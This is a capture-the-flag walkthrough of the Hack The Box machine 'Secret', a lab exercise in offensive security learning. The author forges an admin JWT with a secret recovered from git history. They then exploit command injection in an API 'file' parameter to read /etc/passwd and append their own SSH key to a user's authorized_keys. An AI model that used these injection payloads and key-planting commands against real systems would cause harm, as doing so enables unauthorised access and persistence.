Checkout the official page on HTB for more information on the box, or fire up an instance and start hacking along. This is labeled as an “easy” box, but I kind of disagree with that statement. I believe its considered easy, as you’ll soon see, because you can obtain the source code for the applications running on it. Unless you have a strong developer mindset, it can be a bit difficult to figure out where the weaknesses are.
System Scan #
Fire up nmap and do a scan of the sytem.
I’m using the -oA flag to save the output to the a file locally.
sudo nmap -sT -sC -sV -A -oA full-scan -p- 10.10.11.120
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-08 18:44 EST
Nmap scan report for 10.10.11.120
Host is up (0.057s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d💿08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT      ADDRESS
1   39.24 ms 10.10.16.1
2   20.01 ms 10.10.11.120

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.80 seconds
Looks like we have a web server running, and a Node JS application running. I’m assuming that this has been misconfigured, since 80 and 3000 have the same title. Usually, you’ll block port 3000 and run a reverse proxy through nginx. There’s also a chance that these are two separate instances running. Let’s start enumerating further to see what we can find.
Enumeration: nginx #
I like to initiate a scan with gobuster while I manually peruse the web site.
Run gobuster with a medium size list from dirb and save the results to a file called web-enum.txt for later reference.
With that running in the background, enumerate the site.
gobuster dir -w ~/Downloads/directory-list-2.3-medium.txt -u 10.10.11.120 | tee web-enum.txt
The Live Demo button in the top right corner shows there’s a (hopefully) working API running on the server.
There’s some comprehensive documentation around the API that will be important to test later on.
All the way down at the bottom, there is a link to download the source code and it is an actual working link.
Download the source code, and throw it in a folder ./loot for later debugging.
After the search there are three main endpoints found:
- Live Demo:
/api - Introduction/Installation:
/docs - Download Source Code:
/download
The results from gobuster are in, and the results are the same.
That’s not to say that there isn’t any other hidden routes, but for now it appears that the entirety of the website has been enumerated
gobuster dir -w ~/Downloads/directory-list-2.3-medium.txt -u 10.10.11.120 | tee web-enum.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.11.120
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/drt/Downloads/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/11/08 18:55:30 Starting gobuster in directory enumeration mode
===============================================================
/download             (Status: 301) [Size: 183] [--> /download/]
/docs                 (Status: 200) [Size: 20720]
/assets               (Status: 301) [Size: 179] [--> /assets/]
/api                  (Status: 200) [Size: 93]
/Docs                 (Status: 200) [Size: 20720]
/API                  (Status: 200) [Size: 93]
/DOCS                 (Status: 200) [Size: 20720]
===============================================================
2021/11/08 19:13:02 Finished
===============================================================
Before moving on, it’s best to check that there is in fact a working API at the /api endpoint.

Going to http://10.10.11.120/api/priv in Firefox returns an Access Denied result. According to the documentation, this is expected.
There is a working implementation of this API operational on the website, and documentation on how to operate it! Plus the source code to hunt for vulnerabilities. A gold mine! Time to start hunting.
Enumeration: Source Code #
I’m more of a backend developer, therefore, JS and I really don’t get along, but the source code was pretty straight forward.
It’s recommend to go through the entirety of the source code, but the first file to notice is routes/private.js.
ls -l
total 80
-rw-rw-r-- 1 drt drt   885 Sep  3 01:56 index.js
drwxrwxr-x 1 drt drt    14 Aug 13 00:42 model
drwxrwxr-x 1 drt drt  4158 Aug 13 00:42 node_modules
-rw-rw-r-- 1 drt drt   491 Aug 13 00:42 package.json
-rw-rw-r-- 1 drt drt 69452 Aug 13 00:42 package-lock.json
drwxrwxr-x 1 drt drt    20 Sep  3 01:54 public
drwxrwxr-x 1 drt drt    80 Sep  3 02:32 routes
drwxrwxr-x 1 drt drt    22 Aug 13 00:42 src
-rw-rw-r-- 1 drt drt   651 Aug 13 00:42 validations.js

There is an endpoint not within the documentation: /api/logs.
Further inspections shows that there’s an opportunity for an RCE, assuming we are theadmin.
The file GET parameter is not sanitized and a command is executed on the server.
The other file to notice is routes/verifytoken.js.
There are a plethora of website that discuss ways to hack JSON Web Tokens (JWT).
The key takeaway from routes/verifytoken.js is that the JWT algorithm is not specified.
Because of that, there’s a chance the JWT can be modified to use the none algorithm to bypass validation.
Here’s the attack plan:
- Create a new user on the system as
theadmin. If this works the following is moot, but its best to assume the worst. - Create a new low level user on the system.
- Modify the JWT to be
theadmin - Access restricted endpoints
Looking through the docs, it explains everything one needs to do to create a user, and interact with the site.
Abusing the API #
First things first, try creating a new user as theadmin.
curl -i -X POST \
  -H 'Content-Type: application/json' \
  -d '{"name":"theadmin", "email":"[email protected]", "password":"sexyasspassword"}' \
  http://10.10.11.120/api/user/register
HTTP/1.1 400 Bad Request
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 13 Nov 2021 18:49:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: keep-alive
X-Powered-By: Express
ETag: W/"13-PvW4QPr20hDc8TMxc4sqVg7X3dw"

Email already Exist

As expected, but had to try.
The documentation has an example, using the theadmin user, with a password.
Try to login using that combination, but it will end in sadness.
Create a new user.
Note, that the email field must be @dasith.works to be a valid email.
You read all the source code, right?
curl -i -X POST \
  -H 'Content-Type: application/json' \
  -d '{"name":"drtuser", "email":"[email protected]", "password":"sexyasspassword"}' \
  http://10.10.11.120/api/user/register
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 13 Nov 2021 18:48:26 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 18
Connection: keep-alive
X-Powered-By: Express
ETag: W/"12-k5hukY9+41w+i14cXsKJcLytzTY"

{"user":"drtuser"}
With the new user created, time to login and bypass JWT validation.
JSON Web Tokens #
First, need to log into the system.
curl -i -X POST \
  -H 'Content-Type: application/json' \
  -d '{"email":"[email protected]", "password":"sexyasspassword"}' \
  http://10.10.11.120/api/user/login
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 13 Nov 2021 18:54:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 208
Connection: keep-alive
X-Powered-By: Express

auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTkwMDg3YWYwM2VjMDA0NWVlNjg1M2YiLCJuYW1lIjoiZHJ0dXNlciIsImVtYWlsIjoiZHJ0QGRhc2l0aC53b3JrcyIsImlhdCI6MTYzNjgyOTY0OH0.fiKKqoMQoqvi7UdfHEKnY5QmEqnw2YhkrY0poUiARxs
ETag: W/"d0-gZm2HyBLJHHIprprXPxW1xmrU9k"
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTkwMDg3YWYwM2VjMDA0NWVlNjg1M2YiLCJuYW1lIjoiZHJ0dXNlciIsImVtYWlsIjoiZHJ0QGRhc2l0aC53b3JrcyIsImlhdCI6MTYzNjgyOTY0OH0.fiKKqoMQoqvi7UdfHEKnY5QmEqnw2YhkrY0poUiARxs%
The three main ways to bypass JWT validation:
- Using the
nonealg - Hijacking another user
- Brute forcing the key.
Let’s start by changing the alg, looking at the code, there isn’t an alg specified.
JWT.io is a great place to inspect and modify JWTs
Try changing the alg param to none but with no avail.
Other attempts were NONE, nOnE, NOne, etc.
Also to no avail.
Another option would be to hijack another user’s JWT, but theres no indication that other user’s are using the system.
There is a wonderful little tool jwt-cracker that can brute force HS256 keys. However, this wont work either, the key must be very complex.
Re-examining the Source Code #
The initial look at the files, hidden files were over looked.
There are two hidden files that came from the ZIP: .env and .git
Looking at the .env file, there is a TOKEN_SECRET that is used to encrypt the JWTs.
According to .env, its secret.

Going back to
jwt.io there’s a box to enter the secret into the HMACSHA256, adding in secret, there is now a valid token to use.

Using that to access /api/priv still is rejected, saying the token is invalid!
This means the TOKEN_SECRET is wrong!
There was also a .git folder.
We can look back and see the history of the source code changes.
Running a git log on the source code, theres an interesting commit message.
removed .env for security reasons
Interestingly enough, the .env file is still there.
To go back in time and see what happened:
git diff HEAD~2
FINALLY!
Go back to JWT.io, change the name field to theadmin and paste the key within the HMAC secret.
Test the newly created JWT against /api/priv endpoint to ensure the bypass worked.
BOOM!

Let’s get into the server.
Obtaining a Foothold #
With an admin account in place, it’s time to leverage the /api/logs endpoint to gain access to the server.
This is essentially a working webshell.
First, check who the user running the application is with id, and grab the list of users from /etc/passwd.
The webshell endpoint allows for chaining bash commands using the ; character.
The caveat is that the file GET parameter needs to be URL encoded for it to be accepted in curl.
The full URL will be: http://10.10.11.120/api/logs?file=index.js;id;cat+/etc/passwd notice the spaces are replaced with +.
The output is quite hard to decipher, to clean this up, pipe the output from curl into sed and replace \n with actual new line characters.
curl -i \
  -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTkwMDg3YWYwM2VjMDA0NWVlNjg1M2YiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRydEBkYXNpdGgud29ya3MiLCJpYXQiOjE2MzY4Mjk2NDh9.ENKbUxgLeuUXueEMn5DG_2LZUJemd11E842rQ1ekzLg' \
  'http://10.10.11.120/api/logs?file=index.js;id;cat+/etc/passwd' | sed 's/\\n/\n/g'
Great news, the user running the application is a real user with a login shell.
From here, it’s possible to create a reverse shell and start enumerating, but reverse shells are rough to work with.
Reviewing the open ports from nmap again, SSH is running.
I always say if you can SSH in, do it!
To do this, add an SSH public key to authorized_machines file of the users home directory.
In a real engagement, don’t use your machines main SSH key. Always generate a new one.
ssh-keygen -t rsa -b 4096 -C 'drt@htb' -f secret.htb -P ''

This command generates a new SSH public and private key in your current directory named secret.htb.
To ensure the public key is added, make sure that the .ssh folder exists on the system, and there is a file called .ssh/authorized_keys.
Rather than manually checking, we can add commands that won’t overwrite any existing files or folders, but will create them if they don’t exist.
mkdir -p /home/dasith/.sshecho $PUBLIC_KEY >> /home/dasith/.ssh/authorized_keys
First, store the contents of your public key into a bash variable:
export PUBLIC_KEY=$(cat secret.htb.pub)
The final curl command:
curl \
  -i \ # print headers
  -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTkwMDg3YWYwM2VjMDA0NWVlNjg1M2YiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRydEBkYXNpdGgud29ya3MiLCJpYXQiOjE2MzY4Mjk2NDh9.ENKbUxgLeuUXueEMn5DG_2LZUJemd11E842rQ1ekzLg' \
  -G \ # send data values through GET instead of POST
  --data-urlencode "file=index.js; mkdir -p /home/dasith/.ssh; echo $PUBLIC_KEY >> /home/dasith/.ssh/authorized_keys" \ # encode data parameters
  'http://10.10.11.120/api/logs'

Receiving a 200 indicates that our test probably worked! SSH into the box.
ssh -i secret.htb [email protected]

Get that user hash

cat user.txt
Probably a bit too much partying for user, but it is still hella exciting!
Keep that engery going and root this bad boy.
Enumeration: The Box #
The typical enumeration didn’t lead anything blatantly obvious.
Trying linenum.sh was a bust.
I usually try the /opt folder to see if any extra manually installed applications live.
Excellent!
We have some C code, a compiled version of it with an SUID bit enabled (owned as root), and a valgrind output file.
This was the most difficult part of the box for me, and it took quite a while. Honestly, this is really where I think it leaves the “easy” realm and becomes a more “medium” box.
Before diving into the code, check out the program in action.
Since we have the SUID bit enabled, we can run this application as its owner, in this case root!

Enter /root/root.txt since that’s a file known to exist on this system.
It has a similar output to the wc command, and there’s even an option to save the output to a file.
Doing so only saves the count data, nothing about the actual file contents.
Disappointing.
Try again using the /root directory.
This is great, theres access to root, but it needs to be leveraged into privilege escalation.
Time to inspect the code.
Enumeration: count Code
#
Been a long time since I’ve worked in C. Going through, there’s a spot where the code go from the privileged user, back down to the current user’s UID. Unfortunately there is no way to stop it from happening. The valgrind file is a big hint though.
Looking at the code again, we see the that the file requested is read into memory.
That means we can try to use gdb or strace to run the application and dump the memory as we use the file
